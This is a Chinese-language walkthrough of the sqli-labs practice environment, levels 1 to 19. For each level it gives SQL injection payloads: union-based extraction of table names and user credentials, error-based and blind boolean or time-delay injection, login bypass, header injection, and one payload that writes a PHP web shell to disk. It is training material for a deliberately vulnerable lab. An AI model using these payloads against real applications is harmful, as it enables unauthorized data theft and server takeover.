SQL注入篇——sqli-labs各关卡方法介绍
主要是记下来了每关通过可以采用的注入方式,可能部分关卡的通关方式写的不全面,欢迎指出,具体的获取数据库信息请手动操作一下。
环境初始界面如下:

sql注入流程语句:
order by 3--+ #判断有多少列union select 1,2,3--+ #判断数据显示点union select 1,user(),database()--+ #显示出登录用户和数据库名union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = 'security' ),3--+ #查看数据库有哪些表#查看对应表有哪些列union select 1,(select group_concat(column_name) from information_schema.columns where table_schema = 'security' and table_name='users' ),3--+union select 1,(select group_concat(concat_ws(0x7e,username,password))from users),3--+ #查看账号密码信息union select updatexml(1,concat(0x7e,(select database()),0x7e),1)--+ #报错注入,中间的database()可以替换上面的语句and (length(database()))=8 #bool注入
- less-1:基于单引号的字符型注入
注入点语句格式:id=1' and 1=1 -- #判断方式输入'和''两次的结果不一致,就可能是'闭合

- less-2:布尔型注入
注入点语句格式:id=1 and 1=1 --+

- less-3:基于')的字符型注入
注入点语句格式:id=1') and 1=1 --+ #根据第一关的判断方式基本可以断定和'有关,但是是失败的,然后就想到了)闭合

- less-4:基于")字符型注入
注入点语句格式:id=1') and 1=1 --+ #测试回显数据时前面参数修改为0

- less-5:基于'字符型的错误回显注入
对于这种只返回成功或失败的只能采取报错注入或bool注入的方式
注入点语句格式1:1' union select updatexml(1,concat(0x7e,(select database()),0x7e),1)--+ #报错注入注入点语句格式2:1' and length(database())=8--+ #bool注入

- less-6:基于"字符型的错误回显注入
注入点语句格式1:1" union select updatexml(1,concat(0x7e,(select database()),0x7e),1)--+ #报错注入注入点语句格式2:1' and length(database())=8--+ #bool注入

- less-7:文件读写注入
注入点语句格式:1')) UNION SELECT 1,"<?php eval($_REQUEST[upfine]); ?>",3 into outfile "d:\\upfine.php"--+#需要开启数据库的写入权限,即secure_file_priv无属性值(不是NULL),可通过:show global variables like '%secure%';查看

- 8-less:基于'的布尔注入
注入点语句格式:1' and length(database())=8 --+ #对于这种只返回成功与否的可以考虑报错注入

- 9-less:基于'的时间盲注
注入点语句格式:1' and if(length(database())>3,sleep(5),1)--+ #sleep被过滤的时候可以通过具有一定计算时间的函数进行替代

- 10-less:基于"的时间盲注
注入点语句格式:1" and if(length(database())>3,sleep(5),1)--+ #sleep被过滤的时候可以通过具有一定计算时间的函数进行替代

- 11-less:基于'的POST型注入
注入点语句格式1:username:1' or '1'='1 passwd:1' or '1'='1注入点语句格式2:username:1' or 1=1#注入点语句格式3:username:\ passwd:or 1=1# #此原理利用的是转义服务端语句中的闭合符号成为name值的一部分


- 12-less:基于")的POST型注入
注入点语句格式1:username:1") or 1=1#

- 13-less:基于')的错误回显注入
注入点语句格式:username:1') union select updatexml(1,concat(0x7e,(select user()),0x7e),1)#

- 14-less:基于"的报错注入
注入语句格式:username:1" union select updatexml(1,concat(0x7e,(select user()),0x7e),1)#

- 15-less:基于'的延时注入和bool注入
注入语句格式1:username:admin' and if(length(database())>3,sleep(5),1)# #测试时用户名必须存在注入语句格式2:username:1' or length(database())>3# #bool注入

- 16-less:基于")的延时注入和bool注入
注入语句格式1:username:admin") and if(length(database())>3,sleep(5),1)# #测试时用户名必须存在注入语句格式2:username:1") or length(database())>3# #bool注入

- 17-less:基于'的密码报错注入和bool注入
注入语句格式1:uname:admin passwd:12' where length(database())>3# #bool注入注入语句格式2:uname:admin passwd:12' and (updatexml(1,concat(0x7e, database(),0x7e),1))# #报错注入

- 18-less:基于'的User-Agent:报头文报错注入
这一个关卡需要登录成功才会显示user-agent信息(审计源代码信息)
注入语句格式1:User-Agent: ',updatexml(1,concat(0x7e,database(),0x7e),1),1)#或者',1,updatexml(1,concat(0x7e, database(),0x7e),1))# #报错注入,主要是形成insert语句的闭合注入语句格式2:User-Agent: ',1,if(length(database())>3,sleep(10),1))# #延时注入

- 19-less:基于'的Referer:报头文报错注入
注入语句格式1:Referer:',updatexml(1,concat(0x7e,database(),0x7e),1))# #报错注入注入语句格式2:Referer:',if(length(database())>3,sleep(10),1))# #延时注入
